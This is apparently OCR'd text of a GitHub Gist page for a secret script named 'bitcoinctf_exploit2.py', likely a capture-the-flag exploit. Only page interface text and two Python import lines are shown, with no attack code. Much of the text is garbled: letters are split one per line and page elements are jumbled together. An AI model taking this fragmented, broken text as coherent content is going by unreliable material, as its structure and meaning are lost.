
S
k
Sign in
Sign up
i
p
t
o
Instantly share code, notes, and snippets.
c
o
n
/
bitcoinctf_exploit2.py
Secret
t
e
Created
May 4, 2013 14:10
n
t
Clone
Embed
this
repository
at
Code
Revisions
1
&lt;script
src=&quot;https://gist.github.com/anonymous/ab92acc41b
Raw
bitcoinctf_exploit2.py
import requests
import string 